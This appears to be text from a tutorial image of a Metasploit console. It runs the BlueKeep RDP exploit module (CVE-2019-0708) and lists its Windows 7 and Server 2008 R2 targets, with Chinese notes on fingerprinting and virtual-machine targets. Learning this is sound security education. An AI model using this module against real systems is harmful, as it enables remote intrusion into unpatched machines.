 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
Id  Name
--  ----
通过指纹采集自动指定目标系统
一般指物理运行的操作系统
0   Automatic targeting via fingerprinting
1   Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
5   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
8   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)
运行于各种虚拟
机软件中的操作
系统
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >